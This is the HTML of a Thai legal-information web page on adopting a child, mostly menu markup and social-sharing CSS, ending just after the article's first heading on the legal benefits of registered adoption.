<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1353"><a href="https://www.lawgeneration.net/category/law/">กฎหมาย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1365"><a href="https://www.lawgeneration.net/category/%e0%b8%97%e0%b8%b1%e0%b9%88%e0%b8%a7%e0%b9%84%e0%b8%9b/">ทั่วไป</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1326"><a href="https://www.lawgeneration.net/category/%e0%b8%84%e0%b8%b3%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87-%e0%b8%84%e0%b8%b3%e0%b8%82%e0%b8%ad/">คำร้อง คำแถลง คำขอ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2279"><a href="https://www.lawgeneration.net/contact/">ติดต่อเรา</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-1613" class="post-1613 post type-post status-publish format-standard category-law" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.lawgeneration.net/category/law/">กฎหมาย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">การรับบุตรบุญธรรม</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">SHARE</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B8%E0%B8%95%E0%B8%A3%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1&url=https%3A%2F%2Fwww.lawgeneration.net%2F%25e0%25b8%2581%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%2595%25e0%25b8%25a3%25e0%25b8%259a%25e0%25b8%25b8%25e0%25b8%258d%25e0%25b8%2598%25e0%25b8%25a3%25e0%25b8%25a3%25e0%25b8%25a1%2F&via=%E0%B8%97%E0%B8%99%E0%B8%B2%E0%B8%A2%E0%B8%94%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B9%8C" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B8%9A%E0%B8%B8%E0%B8%95%E0%B8%A3%E0%B8%9A%E0%B8%B8%E0%B8%8D%E0%B8%98%E0%B8%A3%E0%B8%A3%E0%B8%A1%0D%0Ahttps://www.lawgeneration.net/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%95%e0%b8%a3%e0%b8%9a%e0%b8%b8%e0%b8%8d%e0%b8%98%e0%b8%a3%e0%b8%a3%e0%b8%a1/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            <p>&nbsp;</p>
<p><strong>สิทธิประโยชน์ตามกฎหมายของการจดทะเบียนรับเด็กเป็นบุตรบุญธรรม</strong></p>
